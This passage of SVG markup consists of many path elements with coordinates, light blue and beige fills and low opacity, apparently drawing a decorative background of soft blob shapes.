1.562-16.246 6.834-23.2 10.31-4.764 2.343-11.677 4.921-11.677 11.247 0 5.858 2.695 14.254 5.116 19.6 3.788 8.318 14.527 7.381 21.4 3.983 4.573-2.026 9.26-4.291 11.837-8.822z" transform="translate(171.314 89.545)" fill="#a4d5f4" opacity=".279"/><path id="Path_603" data-name="Path 603" d="M572.766 531.815c-1.757-6.248-4.374-16.363-11.052-18.823-10.388-3.788-22.494 13.395-26.282 21.986-5.741 12.965 5.038 31.124 18.9 29.25 14.958-2.028 22.183-19.018 18.434-32.413z" transform="translate(166.957 160.273)" fill="#6ab0db" opacity=".279"/><path id="Path_604" data-name="Path 604" d="M571.485 502.588c2.148-5.819 6.951-13.121 6.014-19.409-1.094-7.068-8.435-15.348-14.137-19.292-6.287-4.335-14.41-3.046-20.737.976-5.741 3.671-7.576 11.677-7.85 18-.351 7.381-1.445 14.8-1.445 22.142 0 11.911 18.276 12.067 26.126 11.4 7.968-.617 9.644-7.022 12.029-13.817z" transform="translate(166.792 144.239)" fill="#5ea2cc" opacity=".279"/><path id="Path_605" data-name="Path 605" d="M545.337 512.846c-3.319-7.576-20.424-13.473-20.424-.664 0 16.09 26.711 15.036 20.424.664z" transform="translate(164.159 157.841)" fill="#a4d5f4" opacity=".279"/><path id="Path_606" data-name="Path 606" d="M143.629 587.711c1.757-1.992 1.484-4.3 1.289-6.522-.156-2.148 0-5.233-1.562-7.107-1.914-2.3-6.951-2.656-10.154-3.2-4.022-.664-7.42-1.093-10.739 1.25-2.656 1.875-5.194 4.96-5.194 7.771 0 5.819 9.06 7.967 15.113 9.294 4.061.897 8.552 1.603 11.247-1.486z" transform="translate(36.674 178.38)" fill="#6ab0db" opacity=".279"/><path id="Path_607" data-name="Path 607" d="M162.593 559.409c0-5.623-5.545-9.841-8.435-14.059-3.476-5.038-9.216-4.218-14.293-2.07-7.81 3.358-23.548 9.919-23.548 19.76 0 10.7 16.246 11.481 24.017 12.458 8.866 1.133 22.259-6.13 22.259-16.089z" transform="translate(36.377 169.388)" fill="#87b9d8" opacity=".279"/><path id="Path_608" data-name="Path 608" d="M202.884 525.885c-1.289-9.06-12.262-14.879-18.472-20.151-4.96-4.218-9.8-9.1-15.426-12.458-7.576-4.569-13.161-3.944-20.463.039-5 2.734-13.942 4.764-13.942 11.872 0 7.693 7.81 19.37 14.645 22.377 7.186 3.2 15.582 4.686 23.2 6.678 6.522 1.718 14.84 5.936 21.6 3.632 5.422-1.835 9.717-5.662 8.858-11.989z" transform="translate(42.089 153.277)" fill="#5ea2cc" opacity=".279"/><path id="Path_609" data-name="Path 609" d="M247.3 502.194c-1.6-13.864-17.144-18.159-29.367-14.566-11.286 3.28-26.2 20.737-26.2 33.116 0 17.612 22.142 14.683 32.452 8.279 7.963-4.881 24.404-15.738 23.115-26.829z" transform="translate(59.961 152.131)" fill="#acd8e5" opacity=".279"/><path id="Path_610" data-name="Path 610" d="M176.08 542.513c3.2-14.215-32.335-23.626-32.335-9.333 0 6.053 8.279 14.371 12.614 17.378 7.576 5.272 17.69.898 19.721-8.045z" transform="translate(44.954 164.532)" fill="#a4d5f4" opacity=".279"/><path id="Path_611" data-name="Path 611" d="M252.441 531.074c-1.289-6.99-2.538-19.292-11.911-19.37-8.162-.078-14.918 12.067-14.918 18.862 0 8.2 11.794 25.423 21.557 21.83 8.553-3.085 6.561-14.41 5.272-21.322z" transform="translate(70.558 160.038)" fill="#7ebae0" opacity=".279"/><path id="Path_612" data-name="Path 612" d="M300.437 561.532c3.944-12.184 5.233-26.477 6.365-39.169 1.054-11.52-14.723-12.809-20.893-6.014-4.842 5.35-8.865 11.755-12.5 17.964-3.241 5.584-7.967 11.559-7.967 18.276 0 7.5 7.654 17.5 15.113 18.862 7.345 1.367 18.124-1.406 19.882-9.919z" transform="translate(83.015 160.197)" fill="#dfedf4" opacity=".279"/><path id="Path_613" data-name="Path 613" d="M270.673 533.358c4.647-7.381 3.71-17.339-4.842-21.557-6.365-3.163-15.972.352-15.972 8.279 0 5.194.976 14.371 4.413 18.55 5.817 6.99 13.042.039 16.401-5.272z" transform="translate(78.14 159.707)" fill="#acd8e5" opacity=".279"/><path id="Path_614" data-name="Path 614" d="M311.747 575.291c1.757-4.842-1.992-10.974-6.092-13.551-4.061-2.538-9.568-.586-13.746.547-6.248 1.718-17.925 4.608-17.925 12.887 0 18.862 34.327 15.972 37.763.117z" transform="translate(85.685 175.297)" fill="#7ebae0" opacity=".279"/><path id="Path_615" data-name="Path 615" d="M334.644 607.693c2.929-3.437 6.639-5.819 9.49-9.255 3.437-4.1 7.849-9.685 5.975-15.66-.469-1.523-2.187-9.841-2.031-12.028.351-5.78.664-10.7-2.265-15.816-2.46-4.374-6.326-7.459-9.8-10.739-3.358-3.163-6.092-7.42-9.06-11.052a25.632 25.632 0 00-13.2-8.123c-11.091-2.382-13.707 17.183-13.707 26.048 0 7.693 4.413 11.559 8.982 16.089 5.155 5.155 2.695 10.544.469 16.558-2.031 4.881-4.061 12.418-2.734 17.808 1.8 7.225 6.834 7.967 12.692 8.591 5.191.586 11.166 2.304 15.189-2.421z" transform="translate(93.835 164.14)" fill="#a4d5f4" opacity=".279"/><path id="Path_616" data-name="Path 616" d="M254.85 23.47c1.523 1.679 3.163 3.905 5.467 4.569 9.8 2.851 19.76 6.483 29.836 8.24 7.264 1.25 17.612 2.031 23.2-3.983 3.866-4.179 5.428-11.4 7.888-16.4 3.083-6.328 1.481-11.874-2.385-15.896h-95.95c5.663 4.335 12.731 7.537 18.315 10.544 5.779 3.124 9.216 8.084 13.629 12.926z" transform="translate(69.711 .009)" fill="#7ebae0" opacity=".279"/><path id="Path_617" data-name="Path 617" d="M340.028 62.222c1.093-9.568-3.788-21.205-6.053-30.226-1.953-7.771-2.382-18.94-11.13-22.064-7.342-2.656-13.942.2-17.456 7.342-2.655 5.35-5.311 10.661-7.732 16.128-1.757 3.983-4.842 9.06-4.842 13.551 0 4.881 1.835 12.731 4.218 17.027 1.953 4.022 7.654 6.561 11.481 8.63 4.452 2.656 11.4 6.6 16.792 4.882 7.771-2.461 13.707-6.327 14.722-15.27z" transform="translate(91.574 2.809)" fill="#6ab0db" opacity=".279"/><path id="Path_618" data-name="Path 618" d="M358.038 57.343c-.273-11.481-.625-24.681-5.858-35.108-2.5-5.038-6.678-12.106-12.614-13.551-5.819-1.445-12.809 1.406-12.809 8.2 0 6.834 3.632 15.035 5.155 21.713 1.679 7.42 2.577 16.363 5.78 23.314 2.226 4.764 8.865 8.9 14.215 7.537 5.585-1.448 6.209-7.223 6.131-12.105z" transform="translate(102.189 2.611)" fill="#5ea2cc" opacity=".279"/><path id="Path_619" data-name="Path 619" d="M349.382 7.5c5.389.508 14.371-.976 16.128-7.068.039-.156.078-.273.117-.43h-29.8c2.347 4.723 7.463 6.871 13.555 7.498z" transform="translate(105.026 .009)" fill="#7ebff1" opacity=".279"/><path id="Path_620" data-name="Path 620" d="M362.857 8.738C357 15.26 353.68 21.079 353.68 30.217c0 7.967 2.538 15.933 3.515 23.783 1.211 9.529 7.459 11.052 15.777 7.771 14.8-5.9 21.791-18.589 30.89-30.812 6.131-8.2 4.921-15.152-4.1-20.307-4.8-2.734-9.294-7.381-14.1-10.622h-15.775c-2.539 2.538-4.687 6.092-7.03 8.708z" transform="translate(110.608 .019)" fill="#7ebff1" opacity=".279"/><path id="Path_621" data-name="Path 621" d="M427.6 0h-29.089c.234.9.469 1.8.742 2.695C404.33 18.706 425.769 13.785 427.6 0z" transform="translate(124.629 .009)" fill="#6ab0db" opacity=".279"/><path id="Path_622" data-name="Path 622" d="M29.3 489.245c0-7.771-7.107-17.691-15.426-12.106-5.155 3.436-10.661 10.856-10.661 17.261 0 6.053 6.326 11.911 12.536 11.286 6.873-.703 13.551-9.803 13.551-16.441z" transform="translate(1.005 148.718)" fill="#bda794" opacity=".279"/><path id="Path_624" data-name="Path 624" d="M61.934 507.066c0-3.71.82-9.021-1.172-12.223-2.3-3.671-6.483-5.389-10.232-5.741-6.365-.586-15.933 8.006-15.933 15.933 0 10.31 13.512 15.191 20.619 15.113 6.64-.039 6.679-6.948 6.718-13.082z" transform="translate(10.82 152.961)" fill="#acd8e5" opacity=".279"/><path id="Path_625" data-name="Path 625" d="M559.695 332.106c.781-5.389-1.64-11.169-3.007-16.324-1.445-5.936-2.734-17.612-11.013-17.534-10.856.234-40.575-5.077-40.575 12.419 0 7.225 10.31 14.84 15.269 18.9 3.515 3.007 7.225 6.209 10.974 8.9 3.866 2.773 10.583 1.679 15.074 2.226 6.444.707 12.262-1.362 13.278-8.587z" transform="translate(157.964 93.101)" fill="#7ebae0" opacity=".279"/><path id="Path_626" data-name="Path 626" d="M516.577 286.647c0-6.99-6.17-12.028-10.388-16.831-5.467-6.17-10.9-12.379-16.207-18.706-5.506-6.756-20.58-1.211-20.58 7.5 0 6.639 9.646 13.629 13.629 18.12 2.382 2.695 4.764 5.389 7.147 8.045 5.271 5.895 26.399 19.325 26.399 1.872z" transform="translate(146.8 77.6)" fill="#a4d5f4" opacity=".279"/><path id="Path_627" data-name="Path 627" d="M487.45 246.5c.078-7.732-.586-15.543-1.25-23.236-.351-6.4-1.992-18.433-11.6-16.246-6.17.547-11.247 3.905-15.582 8.084a79.315 79.315 0 00-14.176 17.651c-2.577 4.608-7.3 10.427-7.3 15.972 0 9.763 10.739 13.161 18.276 15.972 7.381 2.734 13.278 1.8 19.8-2.968 5.076-3.665 11.753-8.469 11.832-15.229z" transform="translate(136.835 64.671)" fill="#7ebff1" opacity=".279"/><path id="Path_628" data-name="Path 628" d="M519.708 238.3c-.43-3.788-3.515-7.693-5.389-10.817-3.085-5.116-6.287-10.114-9.451-15.152-2.929-4.647-5.819-9.646-10.817-12.34-5.819-3.124-14.684-2.851-14.684 5.9 0 7.615 0 15.269.547 22.884.547 7.693.351 15.66 8.669 19.214 6.717 2.881 32.492 2.569 31.125-9.689z" transform="translate(149.916 61.984)" fill="#7ebff1" opacity=".279"/><path id="Path_629" data-name="Path 629" d="M510.219 174.132c5.116-.7 14.215-.469 18.081-4.491 3.866-4.061 6.365-10.31 9.372-15 3.085-4.842 7.888-10.388 9.412-16.05 2.695-10-10.817-20.932-16.988-26.751a266.745 266.745 0 01-19.175-20.112c-2.89-3.358-6.17-6.678-11.052-4.491-5.663 2.538-5.116 10.739-5.819 15.855-1.445 10.427-2.929 20.893-4.686 31.281-1.679 9.724-4.257 19.6-4.257 29.523 0 3.983 1.835 6.639 4.218 9.529 3.71 3.788 7.42 3.007 12.262 2.226 2.853-.504 5.743-1.051 8.632-1.519z" transform="translate(151.712 27.073)" fill="#dfedf4" opacity=".279"/><path id="Path_630" data-name="Path 630" d="M494.309 177.884c1.172-5.819 2.89-13.239-3.944-16.324-4.764-2.148-10.31-.351-14.879 1.406-7.381 2.851-21.166 5.858-21.166 15.777 0 8.787 9.841 10.114 16.558 10.778 11.051 1.055 20.892.779 23.431-11.637z" transform="translate(142.083 50.229)" fill="#7ebae0" opacity=".279"/><path id="Path_631" data-name="Path 631" d="M478.5 196.532c0-10.036-16.6-10.388-16.6-.117.005 10.193 16.6 10.232 16.6.117z" transform="translate(144.455 59.072)" fill="#acd8e5" opacity=".279"/><path id="Path_632" data-name="Path 632" d="M539.784 57.652c-1.367-12.536-18.432-19.76-28.937-15.5-5.077 2.07-10.349 2.382-11.989 8.513-2.421 9.138-5.389 19.292-5.389 28.781 0 6.678 2.343 12.887 9.451 14.215 5.077 1.445 10-2.46 14.02-5.116 11.128-7.228 24.523-15.468 22.844-30.893z" transform="translate(154.326 12.807)" fill="#6ab0db" opacity=".279"/><path id="Path_633" data-name="Path 633" d="M520.039 41.848c8.2-10.544 6.639-26.868-6.092-32.765-4.374-2.031-8.787-4.764-13.824-4.218-5.819.625-11.95 4.764-11.95 11.13 0 8.123 4.608 18.94 9.646 25.423 4.842 6.21 17.144 6.991 22.22.43z" transform="translate(152.67 1.509)" fill="#7ebae0" opacity=".279"/><path id="Path_634" data-name="Path 634" d="M511.193 0H502.6a18.967 18.967 0 002.7.625c2.651.468 4.565.156 5.893-.625z" transform="translate(157.182 .009)" fill="#e5d1ba" opacity=".279"/><path id="Path_635" data-name="Path 635" d="M96.935 494.994c4.96-1.406 9.958-2.5 13.824-6.287 7.029-6.834-1.562-13.942-7.576-16.714-9.372-4.335-20.385-11.677-30.89-11.872-9.529-.2-14.879 20.424-14.879 27.454 0 9.216 11.325 13.278 19.057 12.926 6.835-.313 14.021-3.672 20.464-5.507z" transform="translate(17.956 143.906)" fill="#a4d5f4" opacity=".279"/><path id="Path_636" data-name="Path 636" d="M124.356 540.3c1.8-5.116 7.225-14.176 4.022-19.76-3.944-6.873-12.848-3.554-18.511-1.328-8.006 3.124-24.876 8.982-24.876 19.6 0 10.232 4.608 19.565 13.824 24.525 17.262 9.257 21.401-11.284 25.541-23.037z" transform="translate(26.58 161.514)" fill="#dfedf4" opacity=".279"/><path id="Path_639" data-name="Path 639" d="M96 508.6c3.593-14.527-13.9-13.863-22.611-11.13-7.81 2.46-9.841 6.014-9.841 13.707 0 8.474 10.075 17.691 18.628 18.237C92.324 530.077 94.9 516.37 96 508.6z" transform="translate(19.872 155.099)" fill="#7ebff1" opacity=".279"/><path id="Path_640" data-name="Path 640" d="M513.3 374.5c7.3-8.63 15.465-2.616 23.275 1.484 5.077 2.695 15.308 10.31 21.361 8.045 5.741-2.148 11.442-9.646 15.152-14.332 3.944-5 6.99-8.748 6.17-15.621-.625-5.311-1.992-13.043-8.67-13.434-8.709-.508-20.971 1.133-28.937-2.734-7.381-3.554-18.237-21.322-27.375-13.707-5.077 4.218-7.147 14.176-10.193 20.034-.9 1.757-1.835 3.476-2.89 5.155-1.015 1.64-9.06 1.328-11.169 1.523-7.537.7-23.626-1.211-23.626 10.154 0 11.989 3.28 22.377 11.911 31.124 15.425 15.698 26.554-7.772 34.991-17.691z" transform="translate(145.859 100.812)" fill="#a4d5f4" opacity=".279"/><path id="Path_641" data-name="Path 641" d="M566.2 414.831c3.358-9.919-13.746-15.855-20.385-17.808-7.3-2.109-10.075 1.484-15.23 5.624-4.3 3.437-10.935 6.053-10.935 12.5 0 7.459 11.364 18.081 18.667 19.331 12.533 2.144 24.092-8.517 27.883-19.647z" transform="translate(162.513 123.979)" fill="#a4d5f4" opacity=".279"/><path id="Path_642" data-name="Path 642" d="M574.782 444.185c2.265-5.78-4.647-16.91-10.193-18.432-11.481-3.124-20.073 10.232-20.073 19.877 0 7.342 5.584 25.267 16.207 16.831 5.233-4.179 11.677-12.261 14.059-18.276z" transform="translate(170.291 133.013)" fill="#a4d5f4" opacity=".279"/><path id="Path_643" data-name="Path 643" d="M588.083 546.219c0-11.325-16.792-8.318-16.792 1.484-.04 11.325 16.792 8.318 16.792-1.484z" transform="translate(178.664 168.559)" fill="#6ab0db" opacity=".279"/><path id="Path_644" data-name="Path 644" d="M554.192 457.331c-3.358-11.286-8.435-16.4-17.5-24.525a200.757 200.757 0 00-17.066-13.9c-3.2-2.3-7.264-5.7-11.481-5.272-7.3.742-14.176 12.614-14.176 19.253 0 8.4 6.912 12.3 12.809 16.714 6.366 4.8 12.731 9.568 19.136 14.371 7.186 5.389 17.378 14.332 26.633 9.1 6.214-3.595 3.207-10.625 1.645-15.741z" transform="translate(154.484 129.356)" fill="#6ab0db" opacity=".279"/><path id="Path_645" data-name="Path 645" d="M539.159 491.175c.469-5.741 1.8-12.692-3.632-16.636-4.569-3.319-9.958-.625-14.644.859-12.106 3.866-25.54 12.77-25.54 27.063a36.068 36.068 0 002.421 12.848c2.968 7.107 14.957 7.342 20.932 4.452 11.754-5.661 19.404-15.542 20.463-28.586z" transform="translate(154.912 147.919)" fill="#acd8e5" opacity=".279"/><path id="Path_646" data-name="Path 646" d="M541.906 541.21c1.6-11.95-13.473-24.72-23.939-26.009-13.121-1.6-24.29 6.756-24.29 20.151 0 4.686.625 9.685 3.4 13.629 3.046 4.257 10.232 6.053 14.8 8.123 6.209 2.812 12.848 5.311 18.628.352 5.152-4.456 10.424-9.099 11.401-16.246z" transform="translate(154.391 161.071)" fill="#6ab0db" opacity=".279"/><path id="Path_647" data-name="Path 647" d="M141.846 538.179c2.07-3.788.273-9.177-.2-13.161 0-8.591-11.052-9.919-14.723-3.046-1.992 3.671-4.96 10.193-4.96 14.605.006 11.56 15.783 9.178 19.883 1.602z" transform="translate(38.145 161.876)" fill="#6ab0db" opacity=".279"/><path id="Path_648" data-name="Path 648" d="M167.151 489.544c3.944-5.35 1.25-11.677 1.25-17.652-.2-6.248.625-10.5-4.491-15.152-6.6-5.975-16.48-9.216-25.306-7.42-5.623 1.133-9.021 6.873-12.575 10.935A32.024 32.024 0 00118.1 481.3c0 11.872 12.575 29.016 25.97 21.713 7.07-3.159 18.317-7.026 23.081-13.469z" transform="translate(36.935 140.374)" fill="#dfedf4" opacity=".279"/><path id="Path_649" data-name="Path 649" d="M202.267 503.771c3.2-4.96 8.006-9.568 8.006-15.855 0-15.621-15.347-15.5-26.946-12.731-7.029 1.679-19.8 2.89-19.8 12.5 0 8.709 18.042 19.331 24.837 21.4 6.327 1.872 10.349-.393 13.903-5.314z" transform="translate(51.142 148.172)" fill="#6ab0db" opacity=".279"/><path id="Path_650" data-name="Path 650" d="M129.688 495.423c-5.35-10.778-18.862-13.512-28.274-6.834-3.71 2.616-4.335 8.63-5.116 12.653-.82 3.476-2.382 7.186-2.382 10.817 0 13.512 16.87 6.17 22.689 3.2 8.006-3.981 18.589-8.785 13.083-19.836z" transform="translate(29.371 151.678)" fill="#a4d5f4" opacity=".279"/><path id="Path_651" data-name="Path 651" d="M308.2 502.4c-15.035-11.911-30.89-24.1-47.253-34.21-4.8-2.968-11.677-6.4-15.5.391-5.506 7.225-7.576 18.237-7.576 27.024 0 6.873 1.953 17.183 9.294 19.995 6.6 2.538 14.8 2.07 21.752 3.2 9.841 1.64 20.58 4.1 30.382 1.523 8.59-2.142 18.666-10.223 8.901-17.923z" transform="translate(74.391 145.321)" fill="#dfedf4" opacity=".279"/><path id="Path_652" data-name="Path 652" d="M246.5 474.358c-2.343-9.529-17.808-11.872-25.774-14.254a992.408 992.408 0 01-10.075-3.085c-6.561-1.992-12.887 5.038-12.887 11.364 0 6.366 5.584 12.731 10.154 16.675 4.764 4.139 8.943 4.569 14.84 4.491 8.087-.039 26.676-3.28 23.742-15.191z" transform="translate(61.85 142.829)" fill="#7ebae0" opacity=".279"/><path id="Path_653" data-name="Path 653" d="M350.607 510.483c5.584-16.167-18.9-11.794-26.946-10.9-7.42.82-25.462-.9-25.462 10.271 0 10.9 16.675 17.066 24.993 18.159 10.662 1.372 23.744-6.986 27.415-17.53z" transform="translate(93.258 155.87)" fill="#7ebff1" opacity=".279"/><path id="Path_654" data-name="Path 654" d="M371.633 528.763c2.538-9.568-1.562-20.541-13.16-18.862-11.794 1.679-25.11 11.169-25.11 24.017 0 7.537 8.943 23.978 18.979 20.307 8.2-2.925 17.221-17.613 19.291-25.462z" transform="translate(104.255 159.42)" fill="#5ea2cc" opacity=".279"/><path id="Path_655" data-name="Path 655" d="M398.2 540.211c-1.484-6.366-18.745-10.661-25.228-9.06-6.209 1.523-10.31 9.49-13.785 13.551-3.593 4.218-8.006 7.693-8.006 13.2 0 15.23 26.79-1.406 32.413-4.452 5.311-2.812 16.206-6.405 14.606-13.239z" transform="translate(109.827 166.015)" fill="#7ebae0" opacity=".279"/><path id="Path_656" data-name="Path 656" d="M455.3 563.857c-1.6-10.817-5.545-37.49-22.806-27.766-11.286 6.365-10 25.188-10 36.709 0 9.88 4.061 20.659 11.716 27.141 5.467 4.608 17.769 13.2 24.837 7.186 18.164-12.38-1.636-29.055-3.747-43.27z" transform="translate(132.117 167.01)" fill="#a4d5f4" opacity=".279"/><path id="Path_657" data-name="Path 657" d="M428.453 547.409c0-7.107-.039-13.473-9.372-16.831-10.193-3.671-24.408-3.28-24.408 8.4 0 8.24 8.9 22.064 20.58 22.611 10.467.465 13.318-7.424 13.2-14.18z" transform="translate(123.429 165.299)" fill="#70bbe8" opacity=".279"/><path id="Path_658" data-name="Path 658" d="M487.66 573.856c1.6-5.233 4.491-11.364.7-16.324-2.812-3.71-7.771-5.155-12.145-5.858-8.67-1.367-19.995 1.367-19.995 12.184 0 7.654 9.1 20.112 16.948 21.557 8.322 1.523 12.422-4.764 14.492-11.559z" transform="translate(142.678 172.437)" fill="#7ebae0" opacity=".279"/><path id="Path_659" data-name="Path 659" d="M500.526 561.591c3.827-2.812 3.319-8.513 3.319-12.77-.156-3.085-1.445-5.936-1.445-9.021 0-7.381 6.053-11.833 5.819-19.292-.312-9.958-1.445-25.032-9.177-32.14-5.623-5.194-16.285-5.858-23.7-5.663-10.9.273-28.156 3.007-28.156 16.792 0 6.365 2.616 11.6 1.328 18-1.211 6.053-6.951 11.638-6.951 17.808 0 2.656 1.445 5.194 2.538 7.5 2.929 6.4 5.858 13 10.114 18.628 6.092 8.123 15.66 5.077 24.368 4.061 6.049-.622 16.71-.076 21.943-3.903z" transform="translate(138.091 150.96)" fill="#70bbe8" opacity=".279"/><path id="Path_660" data-name="Path 660" d="M199.308 8.366c-1.718 4.179-2.343 9.919-2.343 14.332 0 8.748 14.1 14.371 20.19 18.393C223.013 45 230.823 53.2 238.516 51.167c10.036-2.695 18.2-12.067 18.2-22.689 0-7.928-10.388-11.247-16.011-14.527-7.461-4.374-14.724-9.412-22.379-13.395a9.326 9.326 0 00-1.445-.586h-7.147c-4.568 1.25-8.864 4.53-10.426 8.396z" transform="translate(61.599)" fill="#7ebff1" opacity=".279"/><path id="Path_661" data-name="Path 661" d="M301.485 46.568c-3.2-10.114-16.441-10.935-25.071-13.395-8.2-2.343-31.554-13.395-31.554 3.905 0 6.17 4.686 13.082 7.771 18.237 4.881 8.24 12.262 9.646 20.893 8.357 8.748-1.327 32.376-3.24 27.961-17.104z" transform="translate(76.577 8.622)" fill="#7ebff1" opacity=".279"/><path id="Path_662" data-name="Path 662" d="M317.244 113.764c8.123-5.545 8.357-13.668 9.841-22.494 1.015-6.053 3.827-15.894-.547-21.205-7.654-9.255-19.448-10.5-28.2-2.343-5.35 5-9.685 11.325-14.332 16.949-5.975 7.264-12.028 14.488-17.534 22.142-1.562 2.187-3.2 4.335-3.2 7.107 0 9.919 11.716 7.537 17.769 7.147 12.069-.781 25.859-.195 36.203-7.303z" transform="translate(82.336 19.491)" fill="#6ab0db" opacity=".279"/><path id="Path_667" data-name="Path 667" d="M373.652 90.973c-2.89-11.872-4.96-29.172-19.565-30.851-12.145-1.367-35.85 2.616-36.045 18.667-.156 13.863 19.018 16.441 29.289 19.1 8.005 2.066 30.304 9.411 26.321-6.916z" transform="translate(99.463 18.734)" fill="#7ebff1" opacity=".279"/><path id="Path_672" data-name="Path 672" d="M272.19 92.8c5.233-6.444 27.493-27.688 8.123-32.3-6.678-1.6-19.448-.2-22.845 6.834C254.382 73.741 252 84.988 252 92.251c0 5.038 3.437 9.724 8.748 9.568 5.388-.119 8.435-5.311 11.442-9.019z" transform="translate(78.81 18.744)" fill="#5ea2cc" opacity=".279"/><path id="Path_673" data-name="Path 673" d="M396.266 82.217c6.17-8.865 11.6-33.077-5.35-33.546-14.371-.391-29.055 8.63-29.055 24.134 0 10.935 4.96 21.6 16.636 22.728 9.294.86 13.434-6.169 17.769-13.316z" transform="translate(113.167 15.227)" fill="#dfedf4" opacity=".279"/><path id="Path_674" data-name="Path 674" d="M442.076 49.349c5.116-5.663-.976-14.1-4.139-19.135-6.014-9.607-15.855-19.135-27.883-12.731-8.24 4.374-20.229 21.713-20.229 30.89 0 6.287 8.748 12.34 14.02 14.293 7.42 2.773 14.215 1.093 21.01-2.226 6.091-2.968 12.574-5.975 17.221-11.091z" transform="translate(121.913 4.825)" fill="#a4d5f4" opacity=".279"/><path id="Path_675" data-name="Path 675" d="M168.436 31.212c0 6.209 2.031 16.519 10.974 14.02 5.975-1.679 9.451-4.842 13.356-9.372 5.663-6.561 8.67-22.1 7.732-30.773a11.121 11.121 0 00-2.187-5.117h-26.868c-.976 5.467-.7 11.872-1.367 16.558-.742 4.921-1.64 9.724-1.64 14.684z" transform="translate(52.676)" fill="#a4d5f4" opacity=".279"/><path id="Path_676" data-name="Path 676" d="M158.813 38.974c6.678.781 8.748-5.311 9.529-10.583.9-6.365.859-12.848 1.953-19.175a33.6 33.6 0 00.78-9.216h-23.314c.039 8.552 1.562 17.691 2.929 26.048.859 5.233 1.484 12.145 8.123 12.926z" transform="translate(46.21 .009)" fill="#7ebae0" opacity=".279"/><path id="Path_677" data-name="Path 677" d="M130.917 0H91.748a24.29 24.29 0 00-.391 4.1c.043 26.009 37.764 13.747 39.56-4.1z" transform="translate(28.571 .009)" fill="#7ebae0" opacity=".279"/><path id="Path_678" data-name="Path 678" d="M118.756 29.68c0 4.921 2.538 11.52 5.428 15.621 4.218 5.936 11.247 3.632 16.48.7s11.169-5.7 11.677-12.34a91.9 91.9 0 00-.781-17.925c-.625-5.116-.547-10.817-2.148-15.738h-17.964c-2.265 4.218-3.866 9.06-5.78 13.121-2.382 5.001-6.912 10.981-6.912 16.561z" transform="translate(37.14 .009)" fill="#7ebae0" opacity=".279"/><path id="Path_679" data-name="Path 679" d="M430.094 2.109c-3.866 1.718-6.951 7.81-6.951 11.833 0 6.912 9.216 15.465 13.043 20.737 3.632 5 7.5 9.412 14.02 10.427 10.583 1.64 19.6-8.591 18.979-18.979C468.638 16.675 464.5 5 455.712 0h-15.347a1.14 1.14 0 01-.352.078c-3.163.703-6.951.742-9.919 2.031z" transform="translate(132.332 .009)" fill="#70bbe8" opacity=".279"/><path id="Path_680" data-name="Path 680" d="M461.191 8.552c0 16.128 24.837 13.981 29.68 1.835 1.562-3.905 1.406-7.732-.312-10.388h-21.987c-4.101 1.875-7.381 4.648-7.381 8.553z" transform="translate(144.231 .009)" fill="#5ea2cc" opacity=".279"/><path id="Path_681" data-name="Path 681" d="M73.444 21.518c-3.4 5.428-10.466 15.23-10.466 22.494 0 4.53 3.788 8.63 5.78 11.989 2.577 4.452 7.3 5.272 10.817 1.835 6.053-5.975 11.13-14.293 11.755-24.251.2-3.2.976-6.756.742-9.958-.351-5.428-1.835-8.552-.586-14.371.664-3.007 1.523-6.131 2.3-9.255H68.874c2.851 7.185 9.685 13.355 4.57 21.517z" transform="translate(19.695 .009)" fill="#70bbe8" opacity=".279"/><path id="Path_682" data-name="Path 682" d="M73.167 100.469c2.109-1.914 5.389-4.3 5.506-7.342.117-2.695-1.992-5.389-3.437-7.537-3.241-4.764-7.107-8.474-13.9-5.663-4.725 1.953-9.451 3.944-14.215 5.9-4.649 1.911-10.663 3.513-14.921 6.324-5.741 3.788-5.819 13.121-2.929 18.354 2.89 5.155 11.95 4.608 17.417 4.842a19.263 19.263 0 0013.043-3.827c4.688-3.553 9.179-7.106 13.436-11.051z" transform="translate(8.569 24.702)" fill="#5ea2cc" opacity=".279"/><path id="Path_683" data-name="Path 683" d="M65.964 200.571c-4.061-16.324-21.4-2.617-21.4 8.552 0 7.264 7.3 14.84 14.762 10.778 6.052-3.28 8.239-13.043 6.638-19.33z" transform="translate(13.937 60.384)" fill="#70bbe8" opacity=".279"/><path id="Path_684" data-name="Path 684" d="M62.392 116.62c-6.014-4.139-16.363-2.382-17.222 6.053-.7 6.873 6.092 14.176 12.145 16.441 15.777 5.897 14.254-16.207 5.077-22.494z" transform="translate(14.11 35.809)" fill="#acd8e5" opacity=".279"/><path id="Path_685" data-name="Path 685" d="M84.434 443.257c4.022-5.506 8.006-11.091 12.419-16.05 2.577-2.929 5.545-7.693 3.515-12.536-1.523-3.671-6.131-7.381-9.294-6.522-4.881 1.328-9.646 6.4-13.668 10.075-5.077 4.608-9.451 8.591-9.607 17.1-.236 11.214 11.48 15.041 16.635 7.933z" transform="translate(21.202 127.614)" fill="#7ebae0" opacity=".279"/><path id="Path_686" data-name="Path 686" d="M110.666 450.635c-1.172-7.107-1.133-20.659-11.637-19.838-9.333.742-19.838 11.247-19.838 20.541 0 11.755 12.262 24.329 24.486 21.674 11.323-2.46 8.356-14.176 6.989-22.377z" transform="translate(24.766 134.724)" fill="#a4d5f4" opacity=".279"/><path id="Path_687" data-name="Path 687" d="M116.76 271.981c1.953-3.593.7-7.068-1.992-9.763-7.3-7.3-18.276-18.393-29.562-17.769-5.584.312-14.137 3.319-14.137 9.919 0 6.678 7.732 8.435 12.614 10.583 6.717 2.968 13.395 5.975 20.112 8.943 4.53 1.992 9.997 3.554 12.965-1.913z" transform="translate(22.226 76.45)" fill="#7ebff1" opacity=".279"/><path id="Path_688" data-name="Path 688" d="M99.118 306.9c-5.623-5.233-11.091-10.583-16.792-15.7-2.577-2.343-6.483-6.483-10.739-9.685-3.2-2.421-13.746 3.866-14.8 8.318-1.211 5.116 8.2 24.954 10.7 27.961a50.914 50.914 0 0011.52 10.9c7.42 4.882 22.845 10.583 31.827 6.678 15.894-6.872-6.639-23.783-11.716-28.472z" transform="translate(17.726 87.883)" fill="#7ebff1" opacity=".279"/><path id="Path_689" data-name="Path 689" d="M57.01 360.983c.469-3.983 0-6.209-3.241-6.639a48.879 48.879 0 00-12.5-.43c-4.14.469-11.755 3.007-13.824 9.372-1.718 3.866-2.148 7.888 0 9.724 1.914 1.64 5.233 2.109 7.693 2.968 1.679.586 3.476 1.679 5.545 1.64 7.345-.155 15.35-8.629 16.327-16.635z" transform="translate(8.129 110.618)" fill="#7ebae0" opacity=".279"/><path id="Path_690" data-name="Path 690" d="M499.688 345.283c3.788-3.983 5.975-10.427 8.2-15.386 1.875-4.139 4.374-8.552 4.8-13.082 2.109-21.713-23.47-6.522-31.359-1.094-7.42 5.077-22.611 13.434-22.611 23.275 0 11.755 13.785 11.872 